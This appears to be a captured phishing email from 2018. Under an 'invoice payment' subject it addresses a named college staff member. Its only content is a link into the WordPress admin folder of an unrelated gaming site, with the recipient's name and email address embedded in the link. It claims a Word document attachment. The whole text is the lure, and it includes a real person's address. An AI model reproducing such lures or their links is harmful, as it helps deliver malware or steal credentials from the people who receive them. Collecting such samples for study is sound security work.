 Mon 7/16/2018 9:21 AM
Flesch@mel2.obs-mip.fr
Payment on Invoices IUI-91-44357
To Gallion, Christine M (Communications and Network Services)
http://www.ultigamer.com/wp-admin/includes/pdf/En/Client/Account-69782?
rcpt=Gallion, Christine M (Communications and Network
Services)&email=cgallion@monroecc.edu
Attachment File Type: Doc (Microsoft Word), Multi-Page